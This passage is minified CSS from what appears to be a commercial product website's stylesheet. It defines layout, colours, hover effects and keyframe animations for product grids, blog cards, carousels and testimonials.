1;transition:.5s ease;}.blo-til {position: absolute;width: 100%;margin-left: 0px;margin-top: -40px;transition: 0.5s;padding: 0px 7px 0px 7px;}.blo-til h4 {font-size: 14px;color: #000000;font-weight: 600;text-align: left;text-transform: capitalize;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;transition: 0.5s;min-height: 30px;}.blo-til p {color: #535252 !important;font-size: 14px;text-align: left;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;padding: 0px 0px 0px 0px;position: relative !important;min-height: 70px !important;}p.post-by-ad strong {color: #eaae7f;padding-left: 5px;font-family: 'Poppins', sans-serif !important;font-weight: 400;}p.date-format {margin-bottom: 0 !important;padding-top: 0px;right: 0;top: 10%;height: 60px;padding: 10px 10px 10px 10px;max-width: 22%;font-size: 14px;background-color: #fff;position: absolute;color: #000;font-weight: 600;transition: 0.5s;left: 10px;}a.blo-tittles {display: inline-block;font-size: 16px;color: #8b6338;font-weight: 500;margin-top: 0px;opacity: 1;transition: 0.3s;border-bottom: 1px solid #9a6338;}section.form-secc {background-color: #eaeaea;background-size: cover;max-width: 1600px;margin: 0 auto;padding: 30px 0 60px 0px;}.cont-cont {text-align: center;max-width: 100%;padding: 0px 20px 0 2px;border-bottom: 1px solid #ccc;border-bottom-style: dotted;margin-bottom: 15px;}.cont-cont h3 {color: #ffffff;text-transform: capitalize;font-weight: 600;font-size: 20px;text-align: left;}p.f {margin: 0 auto;text-align: left;font-size: 13px;color: #ffffff;padding-bottom: 10px;}.cont-conts h3 {color: #ffffff;text-align: left;font-size: 20px;text-transform: capitalize;}ul.ft-address h5 {color: #000000e6;font-weight: 600;font-size: 16px;text-transform: capitalize;}.latest-pro .owl-dots {display: none;}.bread_crumb span {color: #000;}.Product-Description {color: #71bf44 !important;font-size: 32px !important;}.stracci-main-category {height: 490px;transition: 0.3s;}.stracci-main-category-wrapper1 {position: relative;}.stracci-main-category-wrapper2 {position: absolute;bottom: 11%;max-width: 85%;left: 0;right: 0;margin: auto;text-align: left;line-height: 0px;}.stracci-main-category-wrapper2 h4 {color: #fff !important;font-weight: 600;font-size: 30px;text-transform: capitalize;}.stracci-main-category-wrapper2 p {color: #fff;margin: 0 auto;margin-bottom: 18px;font-size: 16px;padding-bottom: 0px;text-transform: capitalize;}.stracci-main-category-wrapper2 a {}a.my-view {padding: 10px 40px 10px 40px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}img.img-responsive {}.stracci-main-category-wrapper1s {position: relative;overflow: hidden;transition: .5s ease;}.stracci-main-category-wrapper2s {position: absolute;top: 35%;max-width: 100%;text-align: right;right: 20px;}.stracci-main-category-2 {position: relative;}.stracci-main-category-wrapper2s h4 {color: #8b6338 !important;font-weight: 500;font-size: 26px;text-transform: capitalize;line-height: 0px;padding-bottom: 10px;text-align: left;padding: 12px 0 12px 0;}.stracci-main-category-wrapper2s {}a.my-views {padding: 10px 30px 10px 30px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}.stracci-main-category-wrapper2s p {color: #000;margin: 0 auto;margin-bottom: 0px;font-size: 15px;padding-bottom: 0px;text-transform: capitalize;font-weight: 500;text-align: center;}@media only screen and (max-width: 800px) and (min-width: 400px) {body .stracci-main-category-2 {position: relative;max-width: 100%;margin: 0 auto;margin-bottom: 0px;height: unset !important;}body .stracci-main-category-wrapper2s {padding: 0 10px 0 10px;text-align: center;}}.chance-main-1 img {max-width: 100%;max-height: 100%;margin: 0 auto;position: absolute;left: 0;right: 0;top: -70px;}section.inner-relative-product {padding: 20px 0 20px 0px;}.chance-pros-mainn .chance-mainn-1 img:hover {}.pro-menu {margin-top: 0px;}.pro {margin-top: 40px;}.animated {-webkit-animation-duration : 1000 ms ;animation-duration : 1000 ms ;-webkit-animation-fill-mode : both ;animation-fill-mode : both ;}.owl-animated-out {z-index : 1 }.owl-animated-in {z-index : 0 }.fadeOut {-webkit-animation-name : fadeOut ;animation-name : fadeOut ;}@-webkit-keyframes fadeOut {0% {opacity : 1 ;}100% {opacity : 0 ;}}@keyframes fadeOut {0% {opacity : 1 ;}100% {opacity : 0 ;}}.top-left ul {display: inline-block;}li.last {padding-left: 7px;}.search-btn input[type="search"]::placeholder {color: #8b6338;font-size: 15px;font-weight: 600;}.caption2:before {position: absolute;}.chance-innerr-wrapper-product {MIN-HEIGHT: 40PX;}h2.gernal-headd:before {position: absolute;}section.cat-feat {padding: 80px 0px 0 0;}.cat-feat h2.gernal-headd {padding-bottom: 40px;}.stracci-main-category-2 {width: 48%;float: left;margin: 0px 10px;min-height: 330px;}.se {padding: 0;}.he {margin-top: 0px;}.main-serv-inner-2 h4:before {position: absolute;content: "";background-size: 100% 100%;background: #fff;background-repeat: no-repeat;height: 2px;width: 47px;top: 30px;}.main-inner-serv:hover .main-serv-inner-img img {transform: rotate(360deg);transition: 1s;}.about {padding-bottom: 30px;}.about .container {}.about .video-box img {padding: 15px 0;}.about .section-title p {text-align: left;color: #797b80;padding-top: 10px;}.about .about-content {padding: 40px;background: #ebeff8;margin-top: 100px;margin-left: -15px;}h1.gernal-headd:before {position: absolute;content: "";background-size: 100% 100%;background: url(/images/before.png);background-repeat: no-repeat;height: 100%;width: 100%;top: 47px;}.about .icon-box + .icon-box {margin-top: 40px;}.about .icon-box .icon {float: left;display: flex;align-items: center;justify-content: center;width: 72px;height: 72px;background: #f1f7fb;border-radius: 6px;transition: 0.5s;}.about .icon-box .icon i {color: #428bca;font-size: 32px;}.about .icon-box:hover .icon {background: #428bca;}.about .icon-box:hover .icon i {color: #fff;}.about .icon-box .title {margin-left: 95px;font-weight: 700;margin-bottom: 10px;font-size: 18px;text-transform: uppercase;}.about .icon-box .title a {color: #0e4a92;transition: 0.3s;text-transform: capitalize;font-size: 24px;}.about .icon-box .title a:hover {color: #428bca;}.about .icon-box .description {margin-left: 95px;line-height: 24px;font-size: 14px;}.about .video-box {position: relative;width: 50%;}.about .play-btn {width: 94px;height: 94px;background: radial-gradient(#0e4a92 50%, rgba(66, 139, 202, 0.4) 52%);border-radius: 50%;display: block;position: absolute;left: calc(50% - 47px);top: calc(50% - 47px);overflow: hidden;}.about .play-btn::after {content: '';position: absolute;left: 50%;top: 50%;transform: translateX(-40%) translateY(-50%);width: 0;height: 0;border-top: 10px solid transparent;border-bottom: 10px solid transparent;border-left: 15px solid #fff;z-index: 100;transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);}.about .play-btn::before {content: '';position: absolute;width: 120px;height: 120px;-webkit-animation-delay: 0s;animation-delay: 0s;-webkit-animation: pulsate-btn 2s;animation: pulsate-btn 2s;-webkit-animation-direction: forwards;animation-direction: forwards;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-timing-function: steps;animation-timing-function: steps;opacity: 1;border-radius: 50%;border: 5px solid rgba(66, 139, 202, 0.7);top: -15%;left: -15%;background: rgba(198, 16, 0, 0);}.about .play-btn:hover::after {border-left: 15px solid #428bca;transform: scale(20);}.about .play-btn:hover::before {content: '';position: absolute;left: 50%;top: 50%;transform: translateX(-40%) translateY(-50%);width: 0;height: 0;border: none;border-top: 10px solid transparent;border-bottom: 10px solid transparent;border-left: 15px solid #fff;z-index: 200;-webkit-animation: none;animation: none;border-radius: 0;}@-webkit-keyframes pulsate-btn {0% {transform: scale(0.6, 0.6);opacity: 1;}100% {transform: scale(1, 1);opacity: 0;}}@keyframes pulsate-btn {0% {transform: scale(0.6, 0.6);opacity: 1;}100% {transform: scale(1, 1);opacity: 0;}}.about-lists {padding: 40px;}.about-lists .row {overflow: hidden;}.about-lists .content-item {padding: 40px;border-left: 1px solid #d9e8f4;border-bottom: 1px solid #d9e8f4;margin: -1px;}.about-lists .content-item span {display: block;font-size: 24px;font-weight: 400;color: #9eccf4;}.about-lists .content-item h4 {font-size: 28px;font-weight: 400;padding: 0;margin: 20px 0;}.about-lists .content-item p {color: #aaaaaa;font-size: 15px;margin: 0;padding: 0;}@media (max-width: 768px) {.about-lists .content-item {padding: 40px 0;}}h1.gernal-headd:before {position: absolute;content: "";background-size: 100% 100%;background: url(/images/before.png);background-repeat: no-repeat;height: 100%;width: 100%;top: 47px;}h1.gernal-headd {text-align: left;font-size: 40px;font-weight: 600;padding: 0 6px;color: #000000 !important;margin-top: 10px;text-transform: capitalize;padding-bottom: 0px;position: relative;}.icon-box:hover .icon img {filter: brightness(100);}.pro-view {text-align: right;margin-top: 26px;}p.date-format img {padding-right: 9px;}p.descritopn-blogs {min-height: 0px;max-width: 100% !important;font-weight: 500;display: -webkit-box !important;-webkit-line-clamp: 4 !important;-webkit-box-orient: vertical;overflow: hidden;}.blog-bg-color:hover .blo-til {height: 250px;transition: 0.5s;}.back {box-shadow: 0 0 10px #ccc;}.bck {background: url(/images/con-back.png);background-size: 100% 100%;padding-top: 50px;=: =;width: 23%;margin: 11px;}.cont-conts {padding-bottom: 40px;}.divi-cont-2 .col-md-12 {padding: 0 1px;}.divi-cont-2 .col-md-6 {padding: 0px 1px;}.divi-cont-2 .col-md-4.col-sm-6.col-xs-6 {padding: 0px;}.paddingg {width: 48%;margin-left: 16px;}.paddinggg {padding-left: 35px;padding-top: 10px;padding-bottom: 30px;}.email-btn {color: #fff!important;}.email-btn {color: #fff!important;font-size: 13px!important;text-align: center;height: x;font-weight: 500 !important;}.subscribe {margin-left: -5px;padding-bottom: 15px;}p.green-news {color: white!important;text-align: left;}p.red-news {color: red!important;text-align: left;}.wsmenu-list>li.active a {color: #71bf44!important;}.white-bg {max-width: 100%;text-align: center;background-color: transparent;border-radius: 5px;height: 350px;padding: 4px 30px 34px 30px;position: relative;top: 100px;margin-bottom: 30px;}.custom-input-email {border-radius: 50px;height: 40px;background-color: #fff;border: solid 1.5px #fff;color: #000;}.custom-input-email {border-radius: 50px;height: 47px;background-color: #fff;border: solid 1.5px #fff;color: #000;width: 60%;float: left;}.email-btn {padding: 10px 0;font-size: 0;height: 47px !important;width: 40% !important;outline: unset;box-shadow: 0 0 15px #00000040 !important;position: relative;left: -54px;background: #0e4a92 !important;border-radius: 25px;text-align: center;}.custom-input-email::placeholder {color: black !important;}.subscribe p {font-size: 14px;margin-bottom: 25px;}.chance-pros-mainn:hover {transition: 0.5s;transform: scale(1.03);}.stracci-main-category-wrapper1 img {margin: 0 auto;}li.first {border-right: 1px solid #fff;padding-right: 20px;}.stracci-main-category:hover {transform: scale(1.01);transition: 0.3s;}.stracci-main-category-wrapper1s:hover img {transform: scale(1.2);transition: .5s ease;transition: .5s ease;}.banner-imagee {height: 200.6px;overflow: hidden;position: absolute;width: 150px;top: 43%;LEFT: 36%;display: none;}.banner-imagee img {max-height: 100%;position: absolute;max-width: 100%;left: 0;right: 0;margin: auto;top: 0;border: 0;}.caption2.animated.fadeInDown h2 {font-size: 44px;font-weight: 600;color: #ffffff;line-height: 35px;text-transform: uppercase;position: relative;}.banner-imagee .object {width: 40px;-webkit-animation: shimmy 2s infinite;animation: shimmy 2s infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}@-webkit-keyframes shimmy {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(20px, 50px);transform: translate(20px, 50px);}}@keyframes shimmy {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(0, 10px);transform: translate(0, 10px);}}.search-btn input[type="search"]::placeholder {color: #46331e;font-weight: 400;}.banner-imagee-main {width: 600px;position: absolute;top: 14%;left: 9%;}.banner-imagee-main img {border-radius: 18px;}.banner-imagee-main .object {width: 40px;-webkit-animation: shimmy 2s infinite;animation: shimmy 2s infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}@-webkit-keyframes shimmy {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(50px, 20px);transform: translate(50px, 20px);}}@keyframes shimmy {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(0, 50px);transform: translate(0, 50px);}}.animated {-webkit-animation-duration : 1000 ms ;animation-duration : 1000 ms ;-webkit-animation-fill-mode : both ;animation-fill-mode : both ;}.owl-animated-out {z-index : 1 }.owl-animated-in {z-index : 0 }.fadeOut {-webkit-animation-name : fadeOut ;animation-name : fadeOut ;}@-webkit-keyframes fadeOut {0% {opacity : 1 ;}100% {opacity : 0 ;}}@keyframes fadeOut {0% {opacity : 1 ;}100% {opacity : 0 ;}}.stracci-main-category-wrapper1s img {transition: .5s ease;}.hengbang-top-pro-2 {background-color: #f5f5f5;padding: 10px 20px;text-align: center;height: 120px;}.hengbang-top-pro {background-color: #f5f5f5;text-align: center;position: relative;z-index: 999;}body .hengbang-top-pro-1 {z-index: 999;text-align: center;margin-top: -30px;background-color: #f5f5f5;height: 190px;}body .hengbang-top-pro-1 img {margin: 0px auto 0 auto;position: absolute;left: 0;right: 0;}.hengbang-top-pro-2 h4 {margin: 0 0;padding-top: 10px;padding-bottom: 10px;font-size: 14px;color: #2f2e2e;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;min-height: 50px;}.hengbang-top-pro-2 a.top-view-detail {color: #8b6338;border-bottom: solid 1px;}.hengbang-pro {text-align: center;max-width: 100%;margin: 0 auto;position: relative;margin-bottom: 10px;}.hengbang-pro img {left: 0;}.hengbang-pro-2 h4 {color: #2f2e2e;font-size: 18px;text-align: center;text-transform: capitalize;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}a.top-view-detail {border-bottom: 1.5px solid #8b6338;font-size: 12px;text-transform: capitalize;color: #8b6338;font-weight: 500;}.hengbang-pro-2 {position: absolute;right: 0;left: 0;margin: 0 auto;z-index: 1;}.hengbang-pro-pro {height: 234px;transition: 0.5s;position: relative !important;}.centerbtn {text-align: right;margin-top: 20px;display: block;}a .centerbtn a {padding: 10px 25px 10px 25px;background-color: #2f2e2e;color: #fff;text-transform: capitalize;font-size: 16px;text-decoration: none;font-weight: 400;}section.images-secc {padding: 180px 0 180px 0;background-image: url(/images/mid-bnnr.jpg);max-width: 1600px;margin: 0 auto;background-repeat: no-repeat;background-repeat: repeat;animation: gradient 5s ease infinite;overflow: hidden;background-repeat: no-repeat;background-color: #070601;animation-direction: alternate;background-size: 100%;}@keyframes gradient {0% {background-position: 0% 50%;}50% {background-position: 100% 50%;}100% {background-position: 100% 100%;}}}section.hot-pro {padding: 50px 0 50px 0;}section.featured2 {background: url(/images/Decorate.jpg);background-size: 100% 100%;max-width: 1600px;margin: 0 auto;padding-bottom: 350px;}body .hengbang-top-pro-1 {z-index: 999;text-align: center;margin-top: -30px;background-color: #f5f5f5;height: 190px;}body .hengbang-top-pro-1 img {margin: 0px auto 0 auto;position: absolute;left: 0;right: 0;}.hengbang-top-pro-2 h4 {margin: 0 0;padding-top: 10px;padding-bottom: 10px;font-size: 14px;color: #2f2e2e;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;min-height: 50px;}.hengbang-top-pro-2 a.top-view-detail {color: #8b6338;border-bottom: solid 1px;}.hengbang-pro {text-align: center;max-width: 100%;margin: 0 auto;position: relative;margin-bottom: 0px;height: 234px;background: #000000;overflow: hidden;}.hengbang-pro img {position: absolute;top: 0;left: 0;right: 0;bottom: 0;margin: auto !important;margin: 0 auto;transition: 0.4s;max-width: 100%;max-height: 100%;}.hengbang-pro-2 h4 {color: #71bf44;font-size: 18px;text-align: center;text-transform: uppercase;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}.head-main {max-width: 40%;margin: 0 auto;text-align: center;padding-top: 50px;padding-bottom: 50px;}h2.gernal-headdD {color: #fff;font-weight: 600;text-transform: uppercase;font-size: 30px;}p.down-para {color: #fff;font-size: 15px;background: #8b6338;padding: 4px 15px 4px 15px;}body .hengbang-top-pro-1 {z-index: 999;text-align: center;margin-top: -30px;background-color: #f5f5f5;height: 190px;}body .hengbang-top-pro-1 img {margin: 0px auto 0 auto;position: absolute;left: 0;right: 0;transition: 0.5s;}.hengbang-top-proo-2 h4 {margin: 0 0;padding-top: 10px;padding-bottom: 10px;font-size: 14px;color: #2f2e2e;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;min-height: 50px;}.hengbang-top-proo-2 a.top-view-detail {color: #8b6338;border-bottom: solid 1px;}.hengbang-proo {text-align: center;max-width: 100%;margin: 0 auto;position: relative;margin-bottom: 10px;height: 290px;margin-bottom: 30px;}.hengbang-proo img {position: absolute;top: 0px;left: 0;right: 0;bottom: 0;margin: auto;max-height: 100%;max-width: 100%;}.item-lookbook-main0:hover {position: relative;top: 15px;}.hengbang-proo-2 h4 {color: #2f2e2e;font-size: 12px;margin-bottom: 10px;margin-top: 20px;text-align: center;text-transform: capitalize;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;max-height: 40px;padding-left: 10px;padding-right: 10px;}.hengbang-pro-proo {height: 240px;position: relative;background-color: #000000;border: solid 1px #ffffff59;}.item-lookbook {width: 45px !important;height: 45px !important;line-height: 45px;}.item-lookbook:after, .bwp-lookbook.default2 .item-lookbook:before {width: 45px;height: 45px;left: calc(50% - 22.5px);top: calc(50% - 22.5px);}.item-lookbook {width: 33px !important;height: 33px !important;position: absolute;border-radius: 50%;-webkit-border-radius: 50%;-moz-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;text-align: center;line-height: 33px;-webkit-transition: width .2s ease,height .2s ease;transition: width .2s ease,height .2s ease;display: inline-block;z-index: 5;text-indent: -1px;cursor: pointer;}.spec-wraper {display: inline-block;width: 110px;position: relative;}.spec-wraper:hover {display: block;width: unset;position: relative;left: 0px;}.item-lookbook:before {width: 33px;height: 33px;position: absolute;content: "";left: calc(50% - 16.5px);top: calc(50% - 16.5px);background: hsla(0,0%,100%,.5);border-radius: 50%;-webkit-border-radius: 50%;-moz-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;z-index: -1;-webkit-animation-name: b;animation-name: b;-webkit-animation-duration: 3s;animation-duration: 3s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.item-lookbook .number-lookbook {font-size: 0;width: 45px;height: 45px;border-radius: 50%;-webkit-border-radius: 50%;-moz-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;background: #8b6338;display: inline-block;position: absolute;top: 0;left: 0;border: 18px solid #fff;}.item-lookbook:after {animation-delay: 1.5s;}body .item-lookbook:before {width: 55px;height: 55px;left: calc(50% - 22.5px);top: calc(50% - 21.5px);}.item-lookbook:hover {background: #8b6338;color: #fff;}.item-lookbook:hover .number-lookbook {border-color: #8b6338;background: #fff;}.item-lookbook {position: absolute;}.item-lookbook-main0 {left: 57px;position: absolute !important;top: 0;top: -19px;}.item-lookbook-main0 .hengbang-proo {left: 61px;top: -57px;transition: 1s;display: none;}.item-lookbook:after{width: 45px;height: 45px;left: calc(50% - 22.5px);top: calc(50% - 22.5px);}.spec-wraper:hover .item-lookbook-main1 .hengbang-proo {display: block;transition: 1s;}.item-lookbook-main1 .hengbang-proo {position: absolute;left: -80px;top: 56px;transition: 1s;display: none;WIDTH: 85%;left: 61px;}.spec-wraper:hover .item-lookbook-main0 .hengbang-proo {display: block;transition: 1s;}.item-lookbook-main1 {left: 0px;position: relative;top: 80px;}.item-lookbook-main2 .hengbang-proo {POSITIOn: ABSOLUTE;position: absolute;left: 60px;top: 57px;transition: 1s;display: none;WIDTH: 85%;}.spec-wraper:hover .item-lookbook-main2 .hengbang-proo {display: block;transition: 1s;}.item-lookbook-main2 {left: 0px;position: relative;top: -25px;}.item-lookbook-main3 .hengbang-proo {POSITIOn: ABSOLUTE;position: absolute;left: 45px;top: 29px;transition: 1s;display: none;WIDTH: 85%;}.spec-wraper:hover .item-lookbook-main3 .hengbang-proo {display: block;transition: 1s;}.item-lookbook-main3 {left: 0px;position: relative;top: 80px;}p.date-format::before {position: absolute;background-color: #000;height: 1px;width: 30px;content: "";top: 29px;}.item-lookbook {animation: rotation 3s infinite linear;}@keyframes rotation {from {transform: rotate(0deg);}to {transform: rotate(359deg);}}p.company {padding: 50px 0 0px 0px;font-size: 14px;color: #8b6338 !important;font-weight: 600;text-transform: uppercase;}.ab-ft h4::before {position: absolute;content: "";width: 45px;background-color: #71bf44;height: 4px;bottom: -2px;}.sonar-wrapper {position: relative;z-index: 0;overflow: hidden;width: 120px;border-radius: 9999px;}.sonar-emitter {position: relative;margin: 32px auto;width: 50px;height: 50px;border-radius: 9999px;background-color: #fff;}.sonar-wave {position: absolute;top: 0;left: 0;width: 100%;height: 100%;border-radius: 9999px;background-color: #fff;opacity: 0;z-index: -1;pointer-events: none;}.sonar-wave {animation: sonarWave 2s linear infinite;}@keyframes sonarWave {from {opacity: 0.4;}to {transform: scale(3);opacity: 0;}}.sonar-wrapper:hover .sonar-wave:hover {background-color: #8b6338;}.sonar-wrapper:hover .sonar-emitter {background-color: #8b6338;transition: .3s ease;}.sonar-emitter:before {content: "";background-color: #8b6338;width: 10px;height: 10px;position: absolute;left: 0;top: 0;bottom: 0;right: 0;margin: auto;border-radius: 100%;transition: .3s ease;}.sonar-wrapper:hover .sonar-emitter:before {background-color: #fff;transition: .3s ease;}@media only screen and (min-width: 320px) and (max-width: 999px) {body .caption2.animated.fadeInDown h2 {line-height: 0px;font-weight: 500;margin-bottom: 0;font-size: 16px;}}body .my_cat.cat_level_1 a {border-radius: 5px;}body .prod_desc td {padding: 10px 10px;border: solid .5px #ccc !important;}.cont input, .cont textarea {border: solid 1px #ccc;border-radius: 25px;resize: none;background-color: #f8f8f8;background-color: unset;border-bottom: dashed 1px #5d5858 !important;border-radius: unset;border: unset;}@media only screen and (min-width: 320px) and (max-width: 999px){body .prod_desc td {padding: 0px 0px !important;border: solid .5px #ccc !important;}body .my-menu nav#wsnavtoggle {margin-top: 0;}.mobile-sub .wsmenu-submenu li a:before {display: block !important;}}.wsmenu-list li>.wsmenu-submenu{border: unset;margin: 10px 0;}.mobile-sub .wsmenu-submenu li a:before {display: none;}.hengbang-top-pro:hover img {top: 0px !important;}.blog-bg-color:hover img {transform: scale(1.2);transition: 0.5s;}.main-blogs img {transition: 0.6s;}.blog-bg-color:hover .p.date-format {left: 34% !important;}.blog-bg-color:hover p.date-format {left: 0;transition: 1s;top: 0;}.wrapper{position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);}.centerbtn a{line-height: 27px;text-decoration: none;text-align: center;border-radius: 50px;border: 2px solid #71bf44;color: #71bf44;font-size: 14px;font-family: arial;position: relative;overflow: hidden;background: transparent;text-transform: capitalize;transition: all .35s;margin: 0 auto;padding: 10px 30px;}.centerbtn a:before, .centerbtn a:after{position: absolute;height: 100%;background: #8b6338;}.centerbtn a:before{opacity: .5;}.centerbtn a:after{transition-delay: .2s;}.centerbtn a:hover{color: #fff !important;border: 1px solid #8b6338;z-index: 9999 !important;}.centerbtn a:hover:before, .centerbtn a:hover:after{top: 0;}.centerbtn:hover a {color: #fff !important;z-index: 1 !important;opacity: 1;}.centerbtn a:hover {color: #fff !important;opacity: 2 !important;background: #71bf44;border: 1px solid #71bf44;}.blog-bg-color:hover {transition: 0.5s;}.hengbang-pro:hover img {opacity: .7;}@keyframes shake {0% {transform: translate(1px, 1px) rotate(0deg);}10% {transform: translate(-1px, -2px) rotate(-1deg);}20% {transform: translate(-3px, 0px) rotate(1deg);}30% {transform: translate(3px, 2px) rotate(0deg);}40% {transform: translate(1px, -1px) rotate(1deg);}50% {transform: translate(-1px, 2px) rotate(-1deg);}60% {transform: translate(-3px, 1px) rotate(0deg);}70% {transform: translate(3px, 1px) rotate(-1deg);}80% {transform: translate(-1px, -1px) rotate(1deg);}90% {transform: translate(1px, 2px) rotate(0deg);}100% {transform: translate(1px, -2px) rotate(-1deg);}}.item-lookbook-hover3 {position: relative;top: -27px;left: -15px;}.item-lookbook-main0:hover {top: -4px;position: relative;}.contactmain iframe {height: 210px;}section.hot-pro {padding: 50px 0px;background: #131313;margin-top: -1px;}body::-webkit-scrollbar {width: 0.8em;}body::-webkit-scrollbar-track {box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);}body::-webkit-scrollbar-thumb {background-color: #71bf44;outline: 1px solid slategrey;}body::-webkit-scrollbar-thumb:hover {background-color: ##71bf44 ;outline: 1px solid slategrey;}.cont input:focus, .cont textarea:focus {box-shadow: unset;border-bottom: solid 1px #8b6338 !important;}.prod_desc video {object-fit: cover;width: unset;height: unset;}input[type="search"]::placeholder {font-size: 12px !important;color: #fff !important;font-style: italic;}h2.greenn.words.chars.splitting {color: #71bf44;position: relative;}h2.greenn.words.chars.splitting:before {position: absolute;bna: #fff;background: #fff;width: 150px;height: 3px;bottom: -15px;content: "";left: 3px;}a#back-to-top {background: #71bf44 !important;}.caption2.animated.fadeInDown {position: relative;}.caption2.animated.fadeInDown:before {background: #fff;height: 4px;width: 180px;content: "";bottom: -20px;left: 4px;}.col-xs-12.col-sm-6.col-md-4.col-lg-4.right h4 {padding-top: 30px;padding-bottom: 30px;}.col-xs-12.col-sm-6.col-md-4.col-lg-4.right .hengbang-pro {height: 509px;}.about-h2 h2 {text-transform: uppercase;color: #71bf44;font-weight: 500;}.about-h2 h5 {color: white;font-size: 22px;text-transform: capitalize;}.white-bgg-1 {margin-top: 20px;}ul.main-ul li {width: 45%;float: left;margin-right: 20px;margin-bottom: 20px;}.service-heading {}.service-img img {padding-top: 20px;}.main-inner-div:hover .service-heading {display: block;transition: 3s;}.main-inner-div:hover .service-img {display: none;transition: 1s;}.service-heading spam {color: #71bf44;font-weight: 600;}.service-heading p {line-height: 20px;transform: rotateY(180deg);}.service-img {transition: 1s;}p.h-b {color: #fff;}.row.m-b {margin-bottom: 40px;}.hengbang-pro-22 h4 {font-size: 13px;font-weight: 400;padding: 0 20px;color: #fff;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;min-height: 34px;max-height: 34px;padding-top: 5px;}img.no-icn {opacity: 0;transition: 0.3s;z-index: 999;}.hengbang-proo:hover img.no-icn {opacity: 1;transition: 0.3s;}.hengbang-pro-proo:before {background: #00000052;position: absolute;content: "";height: 100%;width: 100%;left: 0;right: 0;opacity: 0;transition: 0.3s;}.hengbang-proo:hover .hengbang-pro-proo:before {opacity: 1;transition: 0.3s;z-index: 2;}section.Bestseller {background: #131313;padding: 40px 0px;}section.Bestseller .item {padding: 20px;}section.Bestseller .owl-carousel .owl-nav.disabled {display: block;}.owl-prev {}section.Bestseller .owl-prev {display: inline-block;font-size: 0;width: 20px;height: 40px;background-size: 100% 100%;position: absolute;left: -5px;background-repeat: no-repeat !important;top: 40%;background: url(/images/left.png);}section.Bestseller .owl-next {display: inline-block;font-size: 0;width: 20px;height: 40px;background: url(/images/right.png);position: absolute;top: 40%;right: -10px;background-repeat: no-repeat;}section.blogs-section .centerbtn {margin-top: 65px;}section.blogs-section .centerbtn {margin-top: 65px;}.blogs {margin-top: 50px;}.chance-main-blogs-22 p {display: contents !important;color: #000;}.chance-main-blogs-22 img {padding-right: 8px;position: relative;top: -2px;}.chance-main-blogs-2 {background: #fff;height: 220px;padding: 20px;}.chance-main-blogs {height: 540px;position: relative;}.chance-main-blogs-1 {height: 300px;width: 100%;background: #000;border: solid 1px #ffffff4d;}.chance-main-blogs-1 img {max-height: 100%;max-width: 100%;margin: 0 auto;width: 100%;}.chance-main-blogs-22 {}.chance-main-blogs-22 h4 {}.chance-main-blogs-2 h4 {color: #71bf44;text-transform: uppercase;font-size: 22px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}.chance-main-blogs-11 a {line-height: 27px;text-decoration: none;text-align: center;border-radius: 50px;border: 2px solid #71bf44;color: #ffffff;font-size: 14px;font-family: arial;position: relative;overflow: hidden;background: #71bf44;text-transform: capitalize;transition: all .35s;margin: 0 auto;padding: 7px 24px;}.chance-main-blogs-11 {margin-top: 20px;}.chance-main-blogs-2 p {display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden;max-height: 60px;min-height: 60px;}.blogs {margin-top: 40px;}section.main-testimonial {background: #131313;padding-bottom: 80px;padding-top: 40px;}section.main-testimonial {}h2.redd {color: #fff;text-transform: uppercase;color: #71bf44;font-weight: 500;text-align: center;}.inner-testimonial {background: #fff;height: 280px;padding-top: 50px;padding-bottom: 50px;margin-top: 30px !important;position: relative;width: 85%;margin: 0 auto;overflow: visible !important;margin-bottom: 30px;}.descr img {width: unset !important;max-width: 100% !important;max-height: 100% !important;}.descr {width: 15%;float: left;}.text-caption {width: 80;width: 84%;float: right;padding-top: 36px;padding-right: 60px;font-weight: 500;color: #000;}.descr h4 {text-align: center;padding-top: 0;margin: 0;margin-top: 10px;font-size: 16px;text-transform: uppercase;}.inner-testimonial:before {position: absolute;content: "";background: url(/images/before.png);height: 50px;width: 60px;background-repeat: no-repeat;top: -20px;left: 100px;}.inner-testimonial:after {position: absolute;content: "";background: url(/images/after.png);height: 50px;width: 60px;background-repeat: no-repeat;right: 30px;bottom: -23px;z-index: 9999 !important;background-size: 100% 100% !important;}section.main-testimonial .owl-dots .owl-dot {display: none;}section.main-testimonial .owl-prev {display: inline-block;font-size: 0;width: 20px;height: 40px;background-size: 100% 100%;position: absolute;left: 60px;background-repeat: no-repeat !important;top: 50%;background: url(/images/left.png);}section.main-testimonial .owl-next {display: inline-block;font-size: 0;width: 20px;height: 40px;background: url(/images/right.png);position: absolute;top: 53%;right: 55px;background-repeat: no-repeat;}.email-p h4 {font-size: 